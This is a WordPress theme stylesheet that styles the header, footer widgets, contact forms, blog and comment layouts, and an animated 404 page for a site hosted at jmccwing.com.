.top_bar ul li.twitter-icon a {
    background-color: #33ccff;
}
.top_bar ul li.google-icon a {
    background-color: #dc4a38;
}
.top_bar ul li.linkedin-icon a {
    background-color: #0073b1;
}

.top_bar ul li.facebook-icon:hover a ,
.top_bar ul li.twitter-icon:hover a ,
.top_bar ul li.google-icon:hover a ,
.top_bar ul li.linkedin-icon:hover a {
    background-color: #fff;
}


/*  ===============================================
    Header
------------------------*/
/** SiteBrand(logo) **/
.site-branding img {
    max-height: 77px;
}
.site-branding{
    display: flex;
    flex-direction: column;
    justify-content: center;
}


/* header_extra */
.header_extra > div{ 
    margin-left: 7px;
}
.header_search #searchbox{
   position: relative;
}
.header_search .search_btn{
    position: relative;
    padding: 0;
    border: none;
    display: inline-block;
    font-size: 14px;
    height: 30px;
    width: 40px;
    line-height: 33px;
    text-align: right;
    border-left-width: 1px;
    border-left-style: solid;
    border-left-color: #eaeff5;
    border-radius: 0;
}
.header_search_content button.close-search {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 5px;
    box-shadow: unset;
    opacity: .30;
}
.header_search_content button.close-search:hover{
    opacity: 1;
}
.header_search .header_search_content{
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    bottom: 0;
    height: 108px;
    padding: 30px;
    flex-direction: column;
    display: flex;
    justify-content: center;
    opacity: 0;
    display: none;
    transition: all .6s ease-in;
    background-color: #fff;
    clear: both;
    box-shadow: 0 0 9px 0 rgba(29, 33, 67, 0.10);
    border-radius: 0px 0px 5px 5px; 
}
.header_search .header_search_content.on{
    display: block;
    opacity: 1;
    z-index: 2;
}
.header_search #search_query_top {
    width: 100%;
    font-size: 12px;
    line-height: 25px;
    font-weight: 400;
    position: relative;
    clear: both;
    min-width: 240px;
}


/** SiteNavigation(Menu) **/
.site-navigation {
    position: relative;
}

/* .widget_info */
.widget_info{
    position: relative;
    padding: 10px 0 10px 28px;
    margin: 20px 0;
    margin-left: 30px;
    border-left:1px solid #eaeff5;
}
.widget_info:last-child {
    padding-right: 0;
}


/* ===============================================
    Footer
------------------------*/
.footer{
    position: relative;
    z-index: 1;
    background-color: #1f2437;
    background-image: url(../images/footer-bg.png);
    background-position: center center;
    background-attachment: scroll;
}
.footer .widget .widget-title { 
       font-size: 24PX;
    text-transform: uppercase;
    line-height: 16px;
    font-weight: 600;
    letter-spacing: 2px;
    margin-bottom: 36px;
    display: inline-block;
    position: relative;
}
.footer .cmt-horizontal_sep{
    border-top-color: rgba(255, 255, 255, 0.06);
}


.footer .widget .widget-title:before {
    position: absolute;
    content: '';
    bottom: -14px;
    left: 0;
    width: 18px;
    height: 2px;
    display: block;
}
.footer .widget ul{
    margin: 0;
    padding: 0;
    list-style: none;
}

/* first-footer */
.first-footer{
    padding-top: 24px;
    padding-bottom: 0;
}
.first-footer .widget-area .widget{
    padding: 40px 0 40px;
}

/* second-footer */
.second-footer .widget-area .widget{
    padding: 7px 9px;
    position: relative;
}
.second-footer .widget-area:not(:nth-child(2)) .widget{
    background-color: #1a1f31;
}
.second-footer .featured-icon-box .featured-title h5 {
    font-size: 14px;
    font-weight: 400;
    line-height: 23px;
    margin-bottom: 0;
}.edasas {
    background: #071340 !important;
}
.second-footer .featured-icon-box .featured-desc p { color: #fff; }
.second-footer .featured-icon-box .featured-icon .cmt-icon{
    width: 46px;
    height: 46px;
    line-height: 46px;
    background-color: rgba(255,255,255,.07);
    box-shadow: 0 0 10px 0px rgba(0,0,0,.08);
}
.second-footer .featured-icon-box .cmt-icon i{
    font-weight: 600;
    font-size: 15px;
}


/** menu-footer-quick-links **/
.widget ul#menu-footer-quick-links li a{
    padding-left: 22px;
    font-weight: 400;
}
.widget ul#menu-footer-quick-links li a:before {
    position: absolute;
    content: "";
    top: 12px;
    left: 0;
    height: 1px;
    width: 10px;
    background-color: rgba(255, 255, 255, 0.37);
}
.widget ul#menu-footer-quick-links li {
    display: block;
    padding: 0 0 11px 0;
    position: relative;
}
.widget ul#menu-footer-quick-links li:last-child{ padding-bottom: 0; }


/** cmt-recent-post-list **/
.footer .widget ul.cmt-recent-post-list>li{
    padding: 7px 0 14px;
    border: 0;
}
.footer .widget ul.cmt-recent-post-list>li:last-child{ padding-bottom: 0; }
.footer .widget ul.cmt-recent-post-list>li> .post-detail a {
    font-size: 14px;
    line-height: 23px;
    display: block;
    font-weight: 500;
    position: relative;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
.footer .widget ul.cmt-recent-post-list>li img {
    width: 69px;
    height: 64px;
}
.footer .widget ul.cmt-recent-post-list>li .post-date {
    display: block;
    font-size: 12px;
    line-height: 12px;
    margin-bottom: 7px;
}
.widget ul.cmt-recent-post-list>li .post-date i{ 
    margin-right: 5px;
    font-size: 11px;
}


/** widget_contact_wrapper **/
ul.widget_contact_wrapper li{
	padding-left: 22px;
    position: relative;
    line-height: 23px;
    font-size: 22px;
    margin-top: 7px;
    letter-spacing: 3px;
    color: #fff;
}
ul.widget_contact_wrapper li i{
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    display: flex;
    flex-direction: column;
    font-weight: 400;
    justify-content: center;
}

/* social-icons */
.footer .social-icons li>a {
    display: block;
    height: 36px;
    width: 36px;
    line-height: 36px;
    border-width: 1px ;
    border-style: solid;
    text-align: center;
    transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
}

.bottom-footer-text{
    border-top: 1px dashed rgba(255,255,255,.06);
    padding-top: 5px;
   
}
.widget.widget_nav_menu.clearfix {
    padding-left: 40px;
}

/** copyright **/
.copyright {
    padding-top: 23px;
    padding-bottom: 23px;
    font-size: 13px;
    line-height: 24px;
}
.copyright a { font-weight: 500; }
.copyright ul.list-inline{ margin: 0; }

/** Footer-nav-menu **/
.footer-nav-menu{
    padding: 0 ;
    margin: 0;
}
.footer-nav-menu li {
    display: inline-block;
    padding-right: 20px;
    font-size: 14px;
    margin-bottom: 2px;
}
.footer-nav-menu li:last-child{ padding-right: 0; }
ul.footer-nav-menu li:after {
    position: absolute;
    content: "|";
    padding-left: 10px;
}
ul.footer-nav-menu li:last-child:after{
    content: unset;
}


/* ===============================================
    GoTop BUtton
------------------------*/
#totop{
    font-weight: 900;
    color: #fff;
    display: none;
    position: fixed;
    right: 34px;
    bottom: 50px;
    z-index: 999;
    height: 0;
    width: 0;
    font-size: 0;
    text-align: center;
    padding-top: 3px;
    line-height: 34px;
    border-radius: 3px;
    transition: .3s ease-in-out;
}
#totop.top-visible {
    height: 40px;
    width: 40px;
    font-size: 22px;
    display: inline;
}
@keyframes jump {
  0% { bottom: 20px; } 50% { bottom: 40px; } 100% { bottom: 20px; }
}
#totop.top-visible  {
  animation: jump 4s infinite;
}


/* ===============================================
    Page-Title-Row
------------------------*/
.cmt-page-title-row { 
    background: url(https://jmccwing.com/wp-content/uploads/2022/12/bg-title.jpg);
    width: 100%;
    background-size: cover;
    background-position: center;
    position: relative;
    z-index: 1;
}
.cmt-page-title-row-inner { 
    width: 100%;
    padding: 40px 0;
    background-color:rgb(0 0 0 / 63%);
}
.cmt-page-title-row-inner .row{
    border-left-width: 6px;
    margin: 0;
    padding-left: 7px;
    border-left-style: solid;
}
.page-title-heading h2 {
    font-weight: 500;
    text-transform: capitalize;
    font-size: 41px;
    line-height: 51px;
    margin-bottom: 0px;
}
.page-title-heading p { 
    font-size: 18px;
    color: #fff;
}
.font-frteen p {
    font-size: 12.5px;
    line-height: 18px;
}.img-sh img {
    box-shadow: 0px 0px 10px 0px gainsboro;
    border: 5px solid #fff;
}
.contact-form--style2 {
    position: relative;
    display: block;
    max-width: 570px;
    background: #ffffff;
    box-shadow: 0px 10px 60px 0px rgb(0 0 0 / 7%), inset 0px 10px 0px 0px rgb(0 105 64 / 0%);
    padding: 58px 70px 48px;
}.contact-form--style2::before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    background: var(--thm-base);
    height: 10px;
    content: "";
}
input.wpcf7-form-control.has-spinner.wpcf7-submit {
    background: #1d5283;
}
.form-group {
    margin-bottom: 0px !IMPORTANT;
}.contact-form--style2 form .input-box {
    margin-bottom: 15px;
}.contact-form form .input-box {
    position: relative;
display: block;}
.contact-form form input[type="text"], .contact-form form input[type="email"], .contact-form form textarea {
    position: relative;
    display: block;
    background: #ebf1ed;
    width: 100%;
    height: 62px;
    border: 1px solid #ebf1ed;
    color: #737c76;
    font-size: 14px;
    font-weight: 500;
    font-style: normal;
    padding-left: 30px;
    padding-right: 30px;
    border-radius: 0px;
    transition: all 500ms ease;
    font-family: var(--thm-font);
}

.contact-form--style2 form input[type="text"], .contact-form--style2 form input[type="email"], .contact-form--style2 form textarea {
    height: 52px;
}




.box-sh {
    box-shadow: 0px 0px 10px 0px gainsboro;
    padding: 10px; background:#ffffff;
}
.font-frteen p {
    font-size: 10.5px;
    line-height: 18px;
    font-weight: 600;
}
.industrial-sec{display:none}
td {
    border: 1px solid #ccc;
    padding: 5px; color:#000000
}
button.toggle_cta {
    background: #3b74a5;
    color: #fff;
    padding: 1px 12px;
}
.breadcrumb-wrapper {
    z-index: 99;
    display: inline-block;
}
.b-row .wpb_text_column.wpb_content_element {
    border-bottom: 3px dotted #6b9bcc;
    padding-bottom: 25px;
}
.wpb_wrapper a {
    color: #4b94e0;
}
.breadcrumb-wrapper span{
    font-weight: 400;
    text-transform: capitalize;
    font-size: 16px;
    line-height: 30px;
    position: relative; color:#ffffff
}
.breadcrumb-wrapper span:first-child{
    padding-right: 20px;
}
.breadcrumb-wrapper span:first-child a{
    color: #fff;
}
.breadcrumb-wrapper span:first-child:after{
    position: absolute;
    content: "";
    width: 2px;
    height: 15px;
    right: 12px;
    background-color: #fff;
    top: 4px;
    display: inline-block;
    transform: rotate(25deg);
    font-style: normal;
}


/* ===============================================
    Inner-Pages
------------------------*/

/*------------------------------------------------------------------------------*/
/*  single-pages-content
/*------------------------------------------------------------------------------*/ 
.cmt-team-single-contents .left-content h4 { font-size: 22px; line-height: 28px; }
.cmt-team-single-contents .right-content h4 { font-size: 26px; line-height: 32px; }

.cmt-service-single-content-area h4{ font-size: 26px; line-height: 36px; }


/*------------------------------------------------------------------------------*/
/*  Classic_Blog
/*------------------------------------------------------------------------------*/
article.cmt-blog-classic {
    margin-bottom: 50px;
    padding-bottom: 0;
}
article.cmt-blog-classic:last-child{ 
    margin-bottom: 15px;
}
article.cmt-blog-classic, .cmt-post-featured-wrapper{ 
    position: relative; 
}
article.cmt-blog-classic .cmt-blog-classic-content {
    padding: 35px 30px 27px;
    background: #fff;
    z-index: 1;
    position: relative;
    box-shadow: 0 0 10px 0 rgba(29, 33, 67, 0.08);
}
article.cmt-blog-classic .cmt-box-post-date{
    position: absolute;
    top: -30px;
    left: 30px;
}
article.cmt-blog-classic .cmt-box-post-date .cmt-entry-date{
    color: #fff;
    display: inline-block;
    padding: 5px 20px;
    z-index: 2;
    text-transform: uppercase;
    font-size: 13px;
    line-height: 20px;
}
.cmt-blog-classic .post-meta, .cmt-blog-single-content .post-meta{
    display: block;
    padding-bottom: 15px;
}
.cmt-blog-classic .post-meta .cmt-meta-line, .cmt-blog-single-content .post-meta .cmt-meta-line {
    font-size: 13px;
    line-height: 15px;
    display: inline-block;
    padding-right: 20px;
    position: relative;
}
.cmt-blog-classic .post-meta .cmt-meta-line:last-child{
    padding-right: 0;
}
.cmt-blog-classic .post-meta .cmt-meta-line:not(:last-child):after,
.cmt-blog-single-content .post-meta .cmt-meta-line:not(:last-child):after {
    position: absolute;
    content: "";
    height: 4px;
    width: 4px;
    border-radius: 100%;
    top: 5px;
    right: 7px;
    display: block;
    background-color: currentColor;
}
.cmt-blog-classic .post-meta .cmt-meta-line i, .cmt-blog-single-content .post-meta .cmt-meta-line i {
    padding-right: 7px;
    font-size: 13px;
}
.cmt-blog-classic .entry-header .entry-title {
    font-size: 28px;
    line-height: 28px;
    font-weight: 600;
    margin-bottom: 10px;
}
.cmt-blog-classic .cmt-blogbox-desc-footer {
    display: flex;
    justify-content: space-between;
    align-items: center;
    height: 51px;
    border-top: 1px solid #ededed;
    padding-top: 17px;
    margin-top: 25px;
}


/*------------------------------------------------------------------------------*/
/*  Single_Blog
/*------------------------------------------------------------------------------*/
.cmt-blog-single-content .post-meta{
    display: block;
    margin-top: 20px;
    display: block;
    padding-bottom: 18px;
    margin-bottom: 18px;
    border-bottom: 1px solid rgba(0,0,0,0.08);
}
.cmt-blog-single .cmt-box-post-date{
    position: absolute;
    right: 20px;
    top: 20px;
    height: 70px;
    width: 70px;
    border-radius: 5px;
    font-weight: 500;
    text-align: center;
    z-index: 2;
    cursor: pointer;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.cmt-blog-single .cmt-box-post-date .entry-date{
    font-weight: 600;
    font-size: 24px;
    line-height: 17px;
}
.cmt-blog-single .cmt-box-post-date .entry-month{
    font-size: 15px;
    font-weight: 400;
    display: block;
    text-transform: uppercase;
}
.cmt-blog-single blockquote {
    display: block;
    padding: 40px 45px;
    padding-left: 100px;
    position: relative;
    border: none;
    border-radius: 6px;
    font-weight: 400;
    margin: 35px 0 35px 0;
    font-size: 20px;
    line-height: 30px;
}
.cmt-blog-single blockquote:after {
    content: "“";
    font-family: inherit;
    font-size: 140px;
    line-height: 140px;
    font-weight: 400;
    position: absolute;
    left: 40px;
    top: 30px;
    font-style: normal;
    display: block;
}
.cmt-blog-single blockquote cite{
    font-size: 16px;
    line-height: 18px;
    font-weight: normal;
}
.cmt-blog-single .cmt-blogbox-desc-media {
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-top: 1px solid #ededed;
    padding-top: 20px;
    margin-top: 30px;
}
.cmt-social-share-wrapper {
    display: flex;
    align-items: center;
}
.cmt-social-share-wrapper .cmt-social-share-icon_btn {
    padding-left: 15px;
    font-size: 18px;
    color: inherit;
    opacity: .8;
}
.cmt-blog-classic-content .cmt-social-share-wrapper .social-icons{
    display: none;
    transform: translateX(-30%);
    transition: all .8s;
}
.cmt-blog-classic-content .cmt-social-share-wrapper .social-icons.show{
    display: block;
    transform: translateX(0%);
}



/*blog-comment*/
.comments-area {
    padding-top: 60px;
    margin-bottom: 0;
}
.comments-area h2{
    font-size: 26px;
    line-height: 30px;
    margin-bottom: 15px;
}
.comment-list li { position: relative; margin-top: 30px; }
.comment-list .children { margin-left: 35px; }
.comment-list, .comment-list .children { 
  list-style-type: none;
  padding: 0; 
}
.single-post .comments-area { margin-top: 50px; margin-bottom: 0; }
.single-post .comments-area .comments-title { font-size: 33px; font-weight: 600; }
.comment-body {
    margin-left: 110px;
    padding: 20px 25px;
    position: relative;
    position: relative;
}
.comment-body:after{
    content: "";
    position: absolute;
    top: 25px;
    left: -18px;
    width: 0;
    height: 0;
    border-top: 18px solid transparent;
    border-bottom: 18px solid transparent;
    border-right: 18px solid;
}
.comment-author {
    float: left;
    text-align: center;
    width: 81px;
    height: 81px;
    display: block;
    overflow: hidden;
    margin-left: -135px;
    margin-top: -20px;
}
.comment-author img { max-width: 100%; height: auto; }
.comment-reply-title {
    font-weight: 700;
    font-size: 26px;
    line-height: 28px;
    margin-bottom: 10px;
}
.comment-notes{ 
    font-size: 15px;
    font-style: italic;
}
.comment-meta, .reply {
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 15px;
}
.comment-body .author-content-wrap p{ margin-bottom: 0; }
.reply{ float: right; }
.comment-meta, .comment-meta span{ 
    font-size: 13px;
    line-height: 24px;
}
.comment-meta .cmt-comment-owner h5, .cmt-comment-owner {
   display: block;
    font-size: 18px;
    line-height: 18px;
    font-weight: 700;
    margin-bottom: 0;
    font-style: normal;
}
.single article.post .comment-body p { margin-top: 10px; }
.comment-list a.comment-reply-link {
    border: none;
    color: #fff;
    font-size: 13px;
    padding: 4px 30px 2px 17px;
    position: relative;
    display: inline-block;
    vertical-align: middle;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.comment-list a.comment-reply-link:after {
    position: absolute;
    top: 6px;
    font-family: 'themify';
    content: "\e649";
    font-weight: 400;
    display: inline-block;
    margin-right: .2em;
    text-align: center;
    opacity: 1;
    line-height: 20px;
    font-size: 10px;
    margin-left: 6px;
}
.comments-area .comment-respond { padding-top: 40px; }
#respond .comment-reply-title { margin: 0 0 20px!important; }
.comment-form textarea, .comment-form input[type="text"], .comment-form input[type="email"], .comment-form input[type="url"] {
    background-color: transparent;
    font-size: 17px;
    border: none;
    border-bottom: 1px solid rgba(0,0,0,.1);
    border-radius: 0;
    padding-left: 0;
    padding-bottom: 5px;
    text-indent: 0;
    font-style: italic;
}


/*------------------------------------------------------------------------------*/
/*  Contact_page
/*------------------------------------------------------------------------------*/ 
.conatact-section h4{ font-size: 24px; line-height: 32px; }


/*------------------------------------------------------------------------------*/
/*  Error_page
/*------------------------------------------------------------------------------*/
.error-404{ 
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    background-attachment: scroll;
    color:#fff;
    text-align: center;
    overflow: hidden;
    display: flex;
    align-items: center;
    padding: 200px 0 160px;
}
.error-404 .text-content{
    text-align: center;
    display: inline-block;
    position: relative;
}
.error-404 .text-content ._404{
    font-size: 120px;
    line-height: 120px;
    font-weight: 600;
    position: relative;
    display: inline-block;
    z-index: 2;
    letter-spacing: 15px;
}
.error-404 .text-content .h1{
    text-align:center;
    display:block;
    position:relative;
    letter-spacing: 12px;
    font-size: 4em;
}
.error-404 .text-content .h2{
    text-align:center;
    display:block;
    position: relative;
    font-size: 20px;
    margin-bottom: 40px;
}
.error-404 hr{
    padding: 0;
    display: inline-block;
    color: #fff;
    text-align: center;
    margin: 20px auto;
    width: 100%;
    height: 5px;
    background: #fff;
    z-index: -10;
}
.error-404 hr:after {
    content: "\2022";
    display: inline-block;
    vertical-align: middle;
    position: relative;
    top: -0.5em;
    font-size: 2em;
    line-height: 1em;
    padding: 0 0.2em;
    background: rgba(255,255,255,.6);
}
.cloud {
    width: 350px; height: 120px;
    background: #FFF;
    background: linear-gradient(top, #FFF 100%);
    background: -webkit-linear-gradient(top, #FFF 100%);
    background: -moz-linear-gradient(top, #FFF 100%);
    background: -ms-linear-gradient(top, #FFF 100%);
    background: -o-linear-gradient(top, #FFF 100%);
    border-radius: 100px;
    -webkit-border-radius: 100px;
    -moz-border-radius: 100px;
    position: absolute;;
    margin: 0 auto;
    transition: ease 1s;
}
.cloud:after, .cloud:before {
    content: '';
    position: absolute;
    background: #FFF;
    z-index: -1
}
.cloud:after {
    width: 100px; height: 100px;
    top: -50px; left: 50px;
    border-radius: 100px;
    -webkit-border-radius: 100px;
    -moz-border-radius: 100px;
}
.cloud:before {
    width: 180px; height: 180px;
    top: -90px; right: 50px;
    border-radius: 200px;
    -webkit-border-radius: 200px;
    -moz-border-radius: 200px;
}
.z1 {
    top:-100px;
    left:100px;
    -webkit-transform: scale(0.3);
    -moz-transform: scale(0.3);
    transform: scale(0.3);
    opacity: 0.9;
    -webkit-animation: moveclouds 15s linear infinite;
    -moz-animation: moveclouds 15s linear infinite;
    -o-animation: moveclouds 15s linear infinite;
}
.z1_5{
    top:-80px;
    left:250px;
    -webkit-transform: scale(0.3);
    -moz-transform: scale(0.3);
    transform: scale(0.3);
    -webkit-animation: moveclouds 17s linear infinite;
    -moz-animation: moveclouds 17s linear infinite;
    -o-animation: moveclouds 17s linear infinite; 
}
.z2 {
    left: 250px;
    top:30px;
    -webkit-transform: scale(0.6);
    -moz-transform: scale(0.6);
    transform: scale(0.6);
    opacity: 0.6; 
    -webkit-animation: moveclouds 25s linear infinite;
    -moz-animation: moveclouds 25s linear infinite;
    -o-animation: moveclouds 25s linear infinite;
}
.z3 {
    left: 250px; bottom: -70px;
    -webkit-transform: scale(0.6);
    -moz-transform: scale(0.6);
    transform: scale(0.6);
    opacity: 0.8; 
    -webkit-animation: moveclouds 25s linear infinite;
    -moz-animation: moveclouds 25s linear infinite;
    -o-animation: moveclouds 25s linear infinite;
}
.z4 {
    left: 470px; botttom: 20px;
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    transform: scale(0.75);
    opacity: 0.75;
    -webkit-animation: moveclouds 18s linear infinite;
    -moz-animation: moveclouds 18s linear infinite;
    -o-animation: moveclouds 18s linear infinite;
}
.z5 {
    left: 200px; top: 360px;

    -webkit-transform: scale(0.5);
    -moz-transform: scale(0.5);
    transform: scale(0.5);
    opacity: 0.8; 
    -webkit-animation: moveclouds 20s linear infinite;
    -moz-animation: moveclouds 20s linear infinite;
    -o-animation: moveclouds 20s linear infinite;
}
@-webkit-keyframes moveclouds {
    0% {margin-left: 1000px;}
    100% {margin-left: -1000px;}
}
@-moz-keyframes moveclouds {
    0% {margin-left: 1000px;}
    100% {margin-left: -1000px;}
}
@-o-keyframes moveclouds {
    0% {margin-left: 1000px;}
    100% {margin-left: -1000px;}
}



/*------------------------------------------------------------------------------*/
/*  Map
/*------------------------------------------------------------------------------*/   
#map { display: block; height: 400px; width: 100%; }












@media screen and (max-width: 600px) {
 
 
 
	.page-title-heading h2 {
       font-size: 18px;
    line-height: 20px;}
 
 
 section.pag-secc {
    padding: 40px 0px 0px;
}.font-frteen p {
    font-size: 13.5px;
    line-height: 28px;
    font-weight: 600;
}
 
 
 
 
 
 .widget.widget_nav_menu.clearfix {
    padding-top: 0px;
    padding-left: 20px;
}
 .introduction-section h2 {
    font-size: 21px;
    line-height: 27px;
    margin-bottom: 20px;
    font-weight: 600;
    margin-top: 0px;
}
.site-branding img {
    max-height: 46px;
}
section.cmt-row.introduction-section.res-991-mt-0.clearfix {
    padding: 34px 0px !important;
}
.layer-content p.mb-0 {
    margin-bottom: 20px !important;
}

.section-title.title-style-center_text h5{    font-size: 28px;}
section#visas {
    padding-bottom: 20px !important;
}

span.adrff {
    font-size: 14px !important;
}











 
 
}






